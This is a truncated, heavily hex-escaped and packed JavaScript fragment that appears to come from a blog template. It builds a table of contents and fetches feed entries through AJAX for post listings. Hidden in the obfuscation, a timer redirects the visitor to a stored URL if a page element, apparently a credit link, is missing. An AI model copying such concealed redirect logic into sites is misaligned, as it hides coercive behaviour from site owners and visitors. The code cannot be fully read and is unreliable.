2\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x34\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x5d\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x37\x67\x28\x4e\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x34\x45\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x37\x68\x29\x7d\x29\x3b\x34\x45\x5b\x61\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x6d\x20\x78\x3d\x31\x56\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x78\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x32\x48\x29\x7b\x6d\x20\x4a\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x48\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x61\x28\x6d\x20\x31\x6d\x3d\x32\x48\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x66\x3d\x32\x48\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x4a\x3d\x30\x2c\x31\x59\x3d\x30\x3b\x31\x59\x3c\x31\x6d\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x4a\x3d\x31\x6d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x4a\x29\x2c\x2d\x31\x21\x3d\x31\x4a\x29\x3b\x31\x59\x2b\x2b\x29\x7b\x31\x4a\x2b\x2b\x7d\x3b\x4d\x28\x33\x67\x3d\x31\x59\x2c\x33\x67\x3e\x4a\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x33\x67\x3c\x4a\x29\x7b\x34\x48\x3d\x4a\x2d\x33\x67\x3b\x31\x61\x28\x6d\x20\x31\x59\x3d\x30\x3b\x31\x59\x3c\x34\x48\x3b\x31\x59\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x6d\x3d\x31\x6d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x37\x6a\x2f\x37\x69\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x66\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x6d\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x66\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x61\x28\x6d\x20\x31\x59\x3d\x30\x3b\x31\x59\x3c\x33\x67\x3b\x31\x59\x2b\x2b\x29\x7b\x31\x66\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x66\x2b\x3d\x31\x6d\x2b\x61\x5b\x33\x30\x5d\x2c\x4a\x3d\x33\x67\x7d\x29\x3b\x31\x61\x28\x6d\x20\x31\x4a\x3d\x30\x3b\x4a\x3e\x3d\x31\x4a\x3b\x31\x4a\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x4a\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x48\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x66\x29\x2c\x32\x48\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x69\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x48\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x48\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x78\x29\x7b\x78\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x3b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x3b\x24\x28\x61\x5b\x35\x34\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x7d\x29\x3b\x34\x69\x28\x61\x5b\x35\x37\x5d\x29\x3b\x34\x69\x28\x61\x5b\x35\x38\x5d\x29\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x58\x29\x7b\x58\x3d\x58\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x58\x3d\x33\x79\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x33\x79\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x29\x2a\x28\x58\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x58\x26\x26\x28\x58\x3d\x33\x79\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x33\x79\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x29\x2a\x28\x58\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x58\x3d\x3d\x30\x26\x26\x28\x58\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x36\x36\x5d\x2b\x58\x2b\x61\x5b\x36\x37\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x33\x6d\x29\x7b\x6d\x20\x33\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x34\x6a\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x33\x6d\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x33\x6d\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x33\x6d\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x33\x66\x3d\x33\x6d\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x34\x6a\x2b\x3d\x61\x5b\x37\x30\x5d\x2b\x33\x66\x2b\x61\x5b\x37\x31\x5d\x7d\x3b\x24\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x34\x6a\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x49\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x77\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x7c\x7c\x61\x5b\x31\x38\x5d\x3b\x4d\x28\x31\x74\x21\x3d\x32\x70\x26\x26\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x37\x38\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x38\x30\x5d\x2b\x31\x77\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x38\x31\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x39\x35\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x39\x37\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x39\x39\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x36\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x4d\x28\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x36\x66\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x77\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x38\x31\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x